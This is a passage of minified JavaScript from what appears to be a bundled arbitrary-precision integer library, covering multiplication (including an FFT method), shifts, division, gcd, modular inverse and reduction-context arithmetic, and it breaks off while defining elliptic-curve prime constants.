Mt=(h+(i=i+Math.imul(d,rt)|0)|0)+((8191&(n=(n=n+Math.imul(d,it)|0)+Math.imul(c,rt)|0))<<13)|0;h=((f=f+Math.imul(c,it)|0)+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,i=Math.imul(P,F),n=(n=Math.imul(P,D))+Math.imul(B,F)|0,f=Math.imul(B,D),i=i+Math.imul(E,H)|0,n=(n=n+Math.imul(E,K)|0)+Math.imul(I,H)|0,f=f+Math.imul(I,K)|0,i=i+Math.imul(A,Z)|0,n=(n=n+Math.imul(A,X)|0)+Math.imul(S,Z)|0,f=f+Math.imul(S,X)|0,i=i+Math.imul(w,W)|0,n=(n=n+Math.imul(w,G)|0)+Math.imul(M,W)|0,f=f+Math.imul(M,G)|0,i=i+Math.imul(m,$)|0,n=(n=n+Math.imul(m,tt)|0)+Math.imul(v,$)|0,f=f+Math.imul(v,tt)|0,i=i+Math.imul(b,rt)|0,n=(n=n+Math.imul(b,it)|0)+Math.imul(p,rt)|0,f=f+Math.imul(p,it)|0;var _t=(h+(i=i+Math.imul(d,ft)|0)|0)+((8191&(n=(n=n+Math.imul(d,ot)|0)+Math.imul(c,ft)|0))<<13)|0;h=((f=f+Math.imul(c,ot)|0)+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,i=Math.imul(k,F),n=(n=Math.imul(k,D))+Math.imul(q,F)|0,f=Math.imul(q,D),i=i+Math.imul(P,H)|0,n=(n=n+Math.imul(P,K)|0)+Math.imul(B,H)|0,f=f+Math.imul(B,K)|0,i=i+Math.imul(E,Z)|0,n=(n=n+Math.imul(E,X)|0)+Math.imul(I,Z)|0,f=f+Math.imul(I,X)|0,i=i+Math.imul(A,W)|0,n=(n=n+Math.imul(A,G)|0)+Math.imul(S,W)|0,f=f+Math.imul(S,G)|0,i=i+Math.imul(w,$)|0,n=(n=n+Math.imul(w,tt)|0)+Math.imul(M,$)|0,f=f+Math.imul(M,tt)|0,i=i+Math.imul(m,rt)|0,n=(n=n+Math.imul(m,it)|0)+Math.imul(v,rt)|0,f=f+Math.imul(v,it)|0,i=i+Math.imul(b,ft)|0,n=(n=n+Math.imul(b,ot)|0)+Math.imul(p,ft)|0,f=f+Math.imul(p,ot)|0;var At=(h+(i=i+Math.imul(d,at)|0)|0)+((8191&(n=(n=n+Math.imul(d,ht)|0)+Math.imul(c,at)|0))<<13)|0;h=((f=f+Math.imul(c,ht)|0)+(n>>>13)|0)+(At>>>26)|0,At&=67108863,i=Math.imul(U,F),n=(n=Math.imul(U,D))+Math.imul(N,F)|0,f=Math.imul(N,D),i=i+Math.imul(k,H)|0,n=(n=n+Math.imul(k,K)|0)+Math.imul(q,H)|0,f=f+Math.imul(q,K)|0,i=i+Math.imul(P,Z)|0,n=(n=n+Math.imul(P,X)|0)+Math.imul(B,Z)|0,f=f+Math.imul(B,X)|0,i=i+Math.imul(E,W)|0,n=(n=n+Math.imul(E,G)|0)+Math.imul(I,W)|0,f=f+Math.imul(I,G)|0,i=i+Math.imul(A,$)|0,n=(n=n+Math.imul(A,tt)|0)+Math.imul(S,$)|0,f=f+Math.imul(S,tt)|0,i=i+Math.imul(w,rt)|0,n=(n=n+Math.imul(w,it)|0)+Math.imul(M,rt)|0,f=f+Math.imul(M,it)|0,i=i+Math.imul(m,ft)|0,n=(n=n+Math.imul(m,ot)|0)+Math.imul(v,ft)|0,f=f+Math.imul(v,ot)|0,i=i+Math.imul(b,at)|0,n=(n=n+Math.imul(b,ht)|0)+Math.imul(p,at)|0,f=f+Math.imul(p,ht)|0;var St=(h+(i=i+Math.imul(d,dt)|0)|0)+((8191&(n=(n=n+Math.imul(d,ct)|0)+Math.imul(c,dt)|0))<<13)|0;h=((f=f+Math.imul(c,ct)|0)+(n>>>13)|0)+(St>>>26)|0,St&=67108863,i=Math.imul(L,F),n=(n=Math.imul(L,D))+Math.imul(C,F)|0,f=Math.imul(C,D),i=i+Math.imul(U,H)|0,n=(n=n+Math.imul(U,K)|0)+Math.imul(N,H)|0,f=f+Math.imul(N,K)|0,i=i+Math.imul(k,Z)|0,n=(n=n+Math.imul(k,X)|0)+Math.imul(q,Z)|0,f=f+Math.imul(q,X)|0,i=i+Math.imul(P,W)|0,n=(n=n+Math.imul(P,G)|0)+Math.imul(B,W)|0,f=f+Math.imul(B,G)|0,i=i+Math.imul(E,$)|0,n=(n=n+Math.imul(E,tt)|0)+Math.imul(I,$)|0,f=f+Math.imul(I,tt)|0,i=i+Math.imul(A,rt)|0,n=(n=n+Math.imul(A,it)|0)+Math.imul(S,rt)|0,f=f+Math.imul(S,it)|0,i=i+Math.imul(w,ft)|0,n=(n=n+Math.imul(w,ot)|0)+Math.imul(M,ft)|0,f=f+Math.imul(M,ot)|0,i=i+Math.imul(m,at)|0,n=(n=n+Math.imul(m,ht)|0)+Math.imul(v,at)|0,f=f+Math.imul(v,ht)|0,i=i+Math.imul(b,dt)|0,n=(n=n+Math.imul(b,ct)|0)+Math.imul(p,dt)|0,f=f+Math.imul(p,ct)|0;var xt=(h+(i=i+Math.imul(d,bt)|0)|0)+((8191&(n=(n=n+Math.imul(d,pt)|0)+Math.imul(c,bt)|0))<<13)|0;h=((f=f+Math.imul(c,pt)|0)+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,i=Math.imul(L,H),n=(n=Math.imul(L,K))+Math.imul(C,H)|0,f=Math.imul(C,K),i=i+Math.imul(U,Z)|0,n=(n=n+Math.imul(U,X)|0)+Math.imul(N,Z)|0,f=f+Math.imul(N,X)|0,i=i+Math.imul(k,W)|0,n=(n=n+Math.imul(k,G)|0)+Math.imul(q,W)|0,f=f+Math.imul(q,G)|0,i=i+Math.imul(P,$)|0,n=(n=n+Math.imul(P,tt)|0)+Math.imul(B,$)|0,f=f+Math.imul(B,tt)|0,i=i+Math.imul(E,rt)|0,n=(n=n+Math.imul(E,it)|0)+Math.imul(I,rt)|0,f=f+Math.imul(I,it)|0,i=i+Math.imul(A,ft)|0,n=(n=n+Math.imul(A,ot)|0)+Math.imul(S,ft)|0,f=f+Math.imul(S,ot)|0,i=i+Math.imul(w,at)|0,n=(n=n+Math.imul(w,ht)|0)+Math.imul(M,at)|0,f=f+Math.imul(M,ht)|0,i=i+Math.imul(m,dt)|0,n=(n=n+Math.imul(m,ct)|0)+Math.imul(v,dt)|0,f=f+Math.imul(v,ct)|0;var Et=(h+(i=i+Math.imul(b,bt)|0)|0)+((8191&(n=(n=n+Math.imul(b,pt)|0)+Math.imul(p,bt)|0))<<13)|0;h=((f=f+Math.imul(p,pt)|0)+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,i=Math.imul(L,Z),n=(n=Math.imul(L,X))+Math.imul(C,Z)|0,f=Math.imul(C,X),i=i+Math.imul(U,W)|0,n=(n=n+Math.imul(U,G)|0)+Math.imul(N,W)|0,f=f+Math.imul(N,G)|0,i=i+Math.imul(k,$)|0,n=(n=n+Math.imul(k,tt)|0)+Math.imul(q,$)|0,f=f+Math.imul(q,tt)|0,i=i+Math.imul(P,rt)|0,n=(n=n+Math.imul(P,it)|0)+Math.imul(B,rt)|0,f=f+Math.imul(B,it)|0,i=i+Math.imul(E,ft)|0,n=(n=n+Math.imul(E,ot)|0)+Math.imul(I,ft)|0,f=f+Math.imul(I,ot)|0,i=i+Math.imul(A,at)|0,n=(n=n+Math.imul(A,ht)|0)+Math.imul(S,at)|0,f=f+Math.imul(S,ht)|0,i=i+Math.imul(w,dt)|0,n=(n=n+Math.imul(w,ct)|0)+Math.imul(M,dt)|0,f=f+Math.imul(M,ct)|0;var It=(h+(i=i+Math.imul(m,bt)|0)|0)+((8191&(n=(n=n+Math.imul(m,pt)|0)+Math.imul(v,bt)|0))<<13)|0;h=((f=f+Math.imul(v,pt)|0)+(n>>>13)|0)+(It>>>26)|0,It&=67108863,i=Math.imul(L,W),n=(n=Math.imul(L,G))+Math.imul(C,W)|0,f=Math.imul(C,G),i=i+Math.imul(U,$)|0,n=(n=n+Math.imul(U,tt)|0)+Math.imul(N,$)|0,f=f+Math.imul(N,tt)|0,i=i+Math.imul(k,rt)|0,n=(n=n+Math.imul(k,it)|0)+Math.imul(q,rt)|0,f=f+Math.imul(q,it)|0,i=i+Math.imul(P,ft)|0,n=(n=n+Math.imul(P,ot)|0)+Math.imul(B,ft)|0,f=f+Math.imul(B,ot)|0,i=i+Math.imul(E,at)|0,n=(n=n+Math.imul(E,ht)|0)+Math.imul(I,at)|0,f=f+Math.imul(I,ht)|0,i=i+Math.imul(A,dt)|0,n=(n=n+Math.imul(A,ct)|0)+Math.imul(S,dt)|0,f=f+Math.imul(S,ct)|0;var Rt=(h+(i=i+Math.imul(w,bt)|0)|0)+((8191&(n=(n=n+Math.imul(w,pt)|0)+Math.imul(M,bt)|0))<<13)|0;h=((f=f+Math.imul(M,pt)|0)+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,i=Math.imul(L,$),n=(n=Math.imul(L,tt))+Math.imul(C,$)|0,f=Math.imul(C,tt),i=i+Math.imul(U,rt)|0,n=(n=n+Math.imul(U,it)|0)+Math.imul(N,rt)|0,f=f+Math.imul(N,it)|0,i=i+Math.imul(k,ft)|0,n=(n=n+Math.imul(k,ot)|0)+Math.imul(q,ft)|0,f=f+Math.imul(q,ot)|0,i=i+Math.imul(P,at)|0,n=(n=n+Math.imul(P,ht)|0)+Math.imul(B,at)|0,f=f+Math.imul(B,ht)|0,i=i+Math.imul(E,dt)|0,n=(n=n+Math.imul(E,ct)|0)+Math.imul(I,dt)|0,f=f+Math.imul(I,ct)|0;var Pt=(h+(i=i+Math.imul(A,bt)|0)|0)+((8191&(n=(n=n+Math.imul(A,pt)|0)+Math.imul(S,bt)|0))<<13)|0;h=((f=f+Math.imul(S,pt)|0)+(n>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,i=Math.imul(L,rt),n=(n=Math.imul(L,it))+Math.imul(C,rt)|0,f=Math.imul(C,it),i=i+Math.imul(U,ft)|0,n=(n=n+Math.imul(U,ot)|0)+Math.imul(N,ft)|0,f=f+Math.imul(N,ot)|0,i=i+Math.imul(k,at)|0,n=(n=n+Math.imul(k,ht)|0)+Math.imul(q,at)|0,f=f+Math.imul(q,ht)|0,i=i+Math.imul(P,dt)|0,n=(n=n+Math.imul(P,ct)|0)+Math.imul(B,dt)|0,f=f+Math.imul(B,ct)|0;var Bt=(h+(i=i+Math.imul(E,bt)|0)|0)+((8191&(n=(n=n+Math.imul(E,pt)|0)+Math.imul(I,bt)|0))<<13)|0;h=((f=f+Math.imul(I,pt)|0)+(n>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,i=Math.imul(L,ft),n=(n=Math.imul(L,ot))+Math.imul(C,ft)|0,f=Math.imul(C,ot),i=i+Math.imul(U,at)|0,n=(n=n+Math.imul(U,ht)|0)+Math.imul(N,at)|0,f=f+Math.imul(N,ht)|0,i=i+Math.imul(k,dt)|0,n=(n=n+Math.imul(k,ct)|0)+Math.imul(q,dt)|0,f=f+Math.imul(q,ct)|0;var Tt=(h+(i=i+Math.imul(P,bt)|0)|0)+((8191&(n=(n=n+Math.imul(P,pt)|0)+Math.imul(B,bt)|0))<<13)|0;h=((f=f+Math.imul(B,pt)|0)+(n>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,i=Math.imul(L,at),n=(n=Math.imul(L,ht))+Math.imul(C,at)|0,f=Math.imul(C,ht),i=i+Math.imul(U,dt)|0,n=(n=n+Math.imul(U,ct)|0)+Math.imul(N,dt)|0,f=f+Math.imul(N,ct)|0;var kt=(h+(i=i+Math.imul(k,bt)|0)|0)+((8191&(n=(n=n+Math.imul(k,pt)|0)+Math.imul(q,bt)|0))<<13)|0;h=((f=f+Math.imul(q,pt)|0)+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,i=Math.imul(L,dt),n=(n=Math.imul(L,ct))+Math.imul(C,dt)|0,f=Math.imul(C,ct);var qt=(h+(i=i+Math.imul(U,bt)|0)|0)+((8191&(n=(n=n+Math.imul(U,pt)|0)+Math.imul(N,bt)|0))<<13)|0;h=((f=f+Math.imul(N,pt)|0)+(n>>>13)|0)+(qt>>>26)|0,qt&=67108863;var zt=(h+(i=Math.imul(L,bt))|0)+((8191&(n=(n=Math.imul(L,pt))+Math.imul(C,bt)|0))<<13)|0;return h=((f=Math.imul(C,pt))+(n>>>13)|0)+(zt>>>26)|0,zt&=67108863,a[0]=gt,a[1]=mt,a[2]=vt,a[3]=yt,a[4]=wt,a[5]=Mt,a[6]=_t,a[7]=At,a[8]=St,a[9]=xt,a[10]=Et,a[11]=It,a[12]=Rt,a[13]=Pt,a[14]=Bt,a[15]=Tt,a[16]=kt,a[17]=qt,a[18]=zt,0!==h&&(a[19]=h,r.length++),r};function b(t,e,r){return(new p).mulp(t,e,r)}function p(t,e){this.x=t,this.y=e}Math.imul||(l=c),f.prototype.mulTo=function(t,e){var r=this.length+t.length;return 10===this.length&&10===t.length?l(this,t,e):r<63?c(this,t,e):r<1024?function(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var i=0,n=0,f=0;f<r.length-1;f++){var o=n;n=0;for(var s=67108863&i,a=Math.min(f,e.length-1),h=Math.max(0,f-t.length+1);h<=a;h++){var u=f-h,d=(0|t.words[u])*(0|e.words[h]),c=67108863&d;s=67108863&(c=c+s|0),n+=(o=(o=o+(d/67108864|0)|0)+(c>>>26)|0)>>>26,o&=67108863}r.words[f]=s,i=o,o=n}return 0!==i?r.words[f]=i:r.length--,r.strip()}(this,t,e):b(this,t,e)},p.prototype.makeRBT=function(t){for(var e=new Array(t),r=f.prototype._countBits(t)-1,i=0;i<t;i++)e[i]=this.revBin(i,r,t);return e},p.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var i=0,n=0;n<e;n++)i|=(1&t)<<e-n-1,t>>=1;return i},p.prototype.permute=function(t,e,r,i,n,f){for(var o=0;o<f;o++)i[o]=e[t[o]],n[o]=r[t[o]]},p.prototype.transform=function(t,e,r,i,n,f){this.permute(f,t,e,r,i,n);for(var o=1;o<n;o<<=1)for(var s=o<<1,a=Math.cos(2*Math.PI/s),h=Math.sin(2*Math.PI/s),u=0;u<n;u+=s)for(var d=a,c=h,l=0;l<o;l++){var b=r[u+l],p=i[u+l],g=r[u+l+o],m=i[u+l+o],v=d*g-c*m;m=d*m+c*g,g=v,r[u+l]=b+g,i[u+l]=p+m,r[u+l+o]=b-g,i[u+l+o]=p-m,l!==s&&(v=a*d-h*c,c=a*c+h*d,d=v)}},p.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),i=1&r,n=0;for(r=r/2|0;r;r>>>=1)n++;return 1<<n+1+i},p.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var i=0;i<r/2;i++){var n=t[i];t[i]=t[r-i-1],t[r-i-1]=n,n=e[i],e[i]=-e[r-i-1],e[r-i-1]=-n}},p.prototype.normalize13b=function(t,e){for(var r=0,i=0;i<e/2;i++){var n=8192*Math.round(t[2*i+1]/e)+Math.round(t[2*i]/e)+r;t[i]=67108863&n,r=n<67108864?0:n/67108864|0}return t},p.prototype.convert13b=function(t,e,r,n){for(var f=0,o=0;o<e;o++)f+=0|t[o],r[2*o]=8191&f,f>>>=13,r[2*o+1]=8191&f,f>>>=13;for(o=2*e;o<n;++o)r[o]=0;i(0===f),i(0==(-8192&f))},p.prototype.stub=function(t){for(var e=new Array(t),r=0;r<t;r++)e[r]=0;return e},p.prototype.mulp=function(t,e,r){var i=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(i),f=this.stub(i),o=new Array(i),s=new Array(i),a=new Array(i),h=new Array(i),u=new Array(i),d=new Array(i),c=r.words;c.length=i,this.convert13b(t.words,t.length,o,i),this.convert13b(e.words,e.length,h,i),this.transform(o,f,s,a,i,n),this.transform(h,f,u,d,i,n);for(var l=0;l<i;l++){var b=s[l]*u[l]-a[l]*d[l];a[l]=s[l]*d[l]+a[l]*u[l],s[l]=b}return this.conjugate(s,a,i),this.transform(s,a,c,f,i,n),this.conjugate(c,f,i),this.normalize13b(c,i),r.negative=t.negative^e.negative,r.length=t.length+e.length,r.strip()},f.prototype.mul=function(t){var e=new f(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},f.prototype.mulf=function(t){var e=new f(null);return e.words=new Array(this.length+t.length),b(this,t,e)},f.prototype.imul=function(t){return this.clone().mulTo(t,this)},f.prototype.imuln=function(t){i("number"==typeof t),i(t<67108864);for(var e=0,r=0;r<this.length;r++){var n=(0|this.words[r])*t,f=(67108863&n)+(67108863&e);e>>=26,e+=n/67108864|0,e+=f>>>26,this.words[r]=67108863&f}return 0!==e&&(this.words[r]=e,this.length++),this},f.prototype.muln=function(t){return this.clone().imuln(t)},f.prototype.sqr=function(){return this.mul(this)},f.prototype.isqr=function(){return this.imul(this.clone())},f.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var i=r/26|0,n=r%26;e[r]=(t.words[i]&1<<n)>>>n}return e}(t);if(0===e.length)return new f(1);for(var r=this,i=0;i<e.length&&0===e[i];i++,r=r.sqr());if(++i<e.length)for(var n=r.sqr();i<e.length;i++,n=n.sqr())0!==e[i]&&(r=r.mul(n));return r},f.prototype.iushln=function(t){i("number"==typeof t&&t>=0);var e,r=t%26,n=(t-r)/26,f=67108863>>>26-r<<26-r;if(0!==r){var o=0;for(e=0;e<this.length;e++){var s=this.words[e]&f,a=(0|this.words[e])-s<<r;this.words[e]=a|o,o=s>>>26-r}o&&(this.words[e]=o,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this.strip()},f.prototype.ishln=function(t){return i(0===this.negative),this.iushln(t)},f.prototype.iushrn=function(t,e,r){var n;i("number"==typeof t&&t>=0),n=e?(e-e%26)/26:0;var f=t%26,o=Math.min((t-f)/26,this.length),s=67108863^67108863>>>f<<f,a=r;if(n-=o,n=Math.max(0,n),a){for(var h=0;h<o;h++)a.words[h]=this.words[h];a.length=o}if(0===o);else if(this.length>o)for(this.length-=o,h=0;h<this.length;h++)this.words[h]=this.words[h+o];else this.words[0]=0,this.length=1;var u=0;for(h=this.length-1;h>=0&&(0!==u||h>=n);h--){var d=0|this.words[h];this.words[h]=u<<26-f|d>>>f,u=d&s}return a&&0!==u&&(a.words[a.length++]=u),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},f.prototype.ishrn=function(t,e,r){return i(0===this.negative),this.iushrn(t,e,r)},f.prototype.shln=function(t){return this.clone().ishln(t)},f.prototype.ushln=function(t){return this.clone().iushln(t)},f.prototype.shrn=function(t){return this.clone().ishrn(t)},f.prototype.ushrn=function(t){return this.clone().iushrn(t)},f.prototype.testn=function(t){i("number"==typeof t&&t>=0);var e=t%26,r=(t-e)/26,n=1<<e;return!(this.length<=r)&&!!(this.words[r]&n)},f.prototype.imaskn=function(t){i("number"==typeof t&&t>=0);var e=t%26,r=(t-e)/26;if(i(0===this.negative,"imaskn works only with positive numbers"),this.length<=r)return this;if(0!==e&&r++,this.length=Math.min(r,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this.strip()},f.prototype.maskn=function(t){return this.clone().imaskn(t)},f.prototype.iaddn=function(t){return i("number"==typeof t),i(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},f.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},f.prototype.isubn=function(t){if(i("number"==typeof t),i(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},f.prototype.addn=function(t){return this.clone().iaddn(t)},f.prototype.subn=function(t){return this.clone().isubn(t)},f.prototype.iabs=function(){return this.negative=0,this},f.prototype.abs=function(){return this.clone().iabs()},f.prototype._ishlnsubmul=function(t,e,r){var n,f,o=t.length+r;this._expand(o);var s=0;for(n=0;n<t.length;n++){f=(0|this.words[n+r])+s;var a=(0|t.words[n])*e;s=((f-=67108863&a)>>26)-(a/67108864|0),this.words[n+r]=67108863&f}for(;n<this.length-r;n++)s=(f=(0|this.words[n+r])+s)>>26,this.words[n+r]=67108863&f;if(0===s)return this.strip();for(i(-1===s),s=0,n=0;n<this.length;n++)s=(f=-(0|this.words[n])+s)>>26,this.words[n]=67108863&f;return this.negative=1,this.strip()},f.prototype._wordDiv=function(t,e){var r=(this.length,t.length),i=this.clone(),n=t,o=0|n.words[n.length-1];0!==(r=26-this._countBits(o))&&(n=n.ushln(r),i.iushln(r),o=0|n.words[n.length-1]);var s,a=i.length-n.length;if("mod"!==e){(s=new f(null)).length=a+1,s.words=new Array(s.length);for(var h=0;h<s.length;h++)s.words[h]=0}var u=i.clone()._ishlnsubmul(n,1,a);0===u.negative&&(i=u,s&&(s.words[a]=1));for(var d=a-1;d>=0;d--){var c=67108864*(0|i.words[n.length+d])+(0|i.words[n.length+d-1]);for(c=Math.min(c/o|0,67108863),i._ishlnsubmul(n,c,d);0!==i.negative;)c--,i.negative=0,i._ishlnsubmul(n,1,d),i.isZero()||(i.negative^=1);s&&(s.words[d]=c)}return s&&s.strip(),i.strip(),"div"!==e&&0!==r&&i.iushrn(r),{div:s||null,mod:i}},f.prototype.divmod=function(t,e,r){return i(!t.isZero()),this.isZero()?{div:new f(0),mod:new f(0)}:0!==this.negative&&0===t.negative?(s=this.neg().divmod(t,e),"mod"!==e&&(n=s.div.neg()),"div"!==e&&(o=s.mod.neg(),r&&0!==o.negative&&o.iadd(t)),{div:n,mod:o}):0===this.negative&&0!==t.negative?(s=this.divmod(t.neg(),e),"mod"!==e&&(n=s.div.neg()),{div:n,mod:s.mod}):0!=(this.negative&t.negative)?(s=this.neg().divmod(t.neg(),e),"div"!==e&&(o=s.mod.neg(),r&&0!==o.negative&&o.isub(t)),{div:s.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new f(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new f(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new f(this.modn(t.words[0]))}:this._wordDiv(t,e);var n,o,s},f.prototype.div=function(t){return this.divmod(t,"div",!1).div},f.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},f.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},f.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,i=t.ushrn(1),n=t.andln(1),f=r.cmp(i);return f<0||1===n&&0===f?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},f.prototype.modn=function(t){i(t<=67108863);for(var e=(1<<26)%t,r=0,n=this.length-1;n>=0;n--)r=(e*r+(0|this.words[n]))%t;return r},f.prototype.idivn=function(t){i(t<=67108863);for(var e=0,r=this.length-1;r>=0;r--){var n=(0|this.words[r])+67108864*e;this.words[r]=n/t|0,e=n%t}return this.strip()},f.prototype.divn=function(t){return this.clone().idivn(t)},f.prototype.egcd=function(t){i(0===t.negative),i(!t.isZero());var e=this,r=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var n=new f(1),o=new f(0),s=new f(0),a=new f(1),h=0;e.isEven()&&r.isEven();)e.iushrn(1),r.iushrn(1),++h;for(var u=r.clone(),d=e.clone();!e.isZero();){for(var c=0,l=1;0==(e.words[0]&l)&&c<26;++c,l<<=1);if(c>0)for(e.iushrn(c);c-- >0;)(n.isOdd()||o.isOdd())&&(n.iadd(u),o.isub(d)),n.iushrn(1),o.iushrn(1);for(var b=0,p=1;0==(r.words[0]&p)&&b<26;++b,p<<=1);if(b>0)for(r.iushrn(b);b-- >0;)(s.isOdd()||a.isOdd())&&(s.iadd(u),a.isub(d)),s.iushrn(1),a.iushrn(1);e.cmp(r)>=0?(e.isub(r),n.isub(s),o.isub(a)):(r.isub(e),s.isub(n),a.isub(o))}return{a:s,b:a,gcd:r.iushln(h)}},f.prototype._invmp=function(t){i(0===t.negative),i(!t.isZero());var e=this,r=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var n,o=new f(1),s=new f(0),a=r.clone();e.cmpn(1)>0&&r.cmpn(1)>0;){for(var h=0,u=1;0==(e.words[0]&u)&&h<26;++h,u<<=1);if(h>0)for(e.iushrn(h);h-- >0;)o.isOdd()&&o.iadd(a),o.iushrn(1);for(var d=0,c=1;0==(r.words[0]&c)&&d<26;++d,c<<=1);if(d>0)for(r.iushrn(d);d-- >0;)s.isOdd()&&s.iadd(a),s.iushrn(1);e.cmp(r)>=0?(e.isub(r),o.isub(s)):(r.isub(e),s.isub(o))}return(n=0===e.cmpn(1)?o:s).cmpn(0)<0&&n.iadd(t),n},f.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),r=t.clone();e.negative=0,r.negative=0;for(var i=0;e.isEven()&&r.isEven();i++)e.iushrn(1),r.iushrn(1);for(;;){for(;e.isEven();)e.iushrn(1);for(;r.isEven();)r.iushrn(1);var n=e.cmp(r);if(n<0){var f=e;e=r,r=f}else if(0===n||0===r.cmpn(1))break;e.isub(r)}return r.iushln(i)},f.prototype.invm=function(t){return this.egcd(t).a.umod(t)},f.prototype.isEven=function(){return 0==(1&this.words[0])},f.prototype.isOdd=function(){return 1==(1&this.words[0])},f.prototype.andln=function(t){return this.words[0]&t},f.prototype.bincn=function(t){i("number"==typeof t);var e=t%26,r=(t-e)/26,n=1<<e;if(this.length<=r)return this._expand(r+1),this.words[r]|=n,this;for(var f=n,o=r;0!==f&&o<this.length;o++){var s=0|this.words[o];f=(s+=f)>>>26,s&=67108863,this.words[o]=s}return 0!==f&&(this.words[o]=f,this.length++),this},f.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},f.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this.strip(),this.length>1)e=1;else{r&&(t=-t),i(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},f.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},f.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,r=this.length-1;r>=0;r--){var i=0|this.words[r],n=0|t.words[r];if(i!==n){i<n?e=-1:i>n&&(e=1);break}}return e},f.prototype.gtn=function(t){return 1===this.cmpn(t)},f.prototype.gt=function(t){return 1===this.cmp(t)},f.prototype.gten=function(t){return this.cmpn(t)>=0},f.prototype.gte=function(t){return this.cmp(t)>=0},f.prototype.ltn=function(t){return-1===this.cmpn(t)},f.prototype.lt=function(t){return-1===this.cmp(t)},f.prototype.lten=function(t){return this.cmpn(t)<=0},f.prototype.lte=function(t){return this.cmp(t)<=0},f.prototype.eqn=function(t){return 0===this.cmpn(t)},f.prototype.eq=function(t){return 0===this.cmp(t)},f.red=function(t){return new _(t)},f.prototype.toRed=function(t){return i(!this.red,"Already a number in reduction context"),i(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},f.prototype.fromRed=function(){return i(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},f.prototype._forceRed=function(t){return this.red=t,this},f.prototype.forceRed=function(t){return i(!this.red,"Already a number in reduction context"),this._forceRed(t)},f.prototype.redAdd=function(t){return i(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},f.prototype.redIAdd=function(t){return i(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},f.prototype.redSub=function(t){return i(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},f.prototype.redISub=function(t){return i(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},f.prototype.redShl=function(t){return i(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},f.prototype.redMul=function(t){return i(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},f.prototype.redIMul=function(t){return i(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},f.prototype.redSqr=function(){return i(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},f.prototype.redISqr=function(){return i(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},f.prototype.redSqrt=function(){return i(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},f.prototype.redInvm=function(){return i(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},f.prototype.redNeg=function(){return i(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},f.prototype.redPow=function(t){return i(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var g={k256:null,p224:null,p192:null,p25519:null};function m(t,e){this.name=t,this.p=new f(e,16),this.n=this.p.bitLength(),this.k=new f(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function v(){m.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function y(){m.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function 